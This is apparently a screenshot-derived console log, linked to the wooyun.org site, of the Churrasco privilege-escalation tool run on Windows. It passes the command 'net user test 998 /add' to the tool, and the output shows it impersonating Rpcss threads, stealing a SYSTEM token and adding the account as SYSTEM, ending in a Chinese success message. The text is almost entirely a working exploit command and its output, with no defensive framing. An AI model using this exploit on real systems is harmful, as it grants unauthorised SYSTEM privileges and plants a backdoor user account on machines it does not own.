 C:\RECYCLER\> Churrasco.exe "net user test 998 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 712
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 716
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 728
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf20
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0xf18
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
www.wooyun.org
命令成功完成。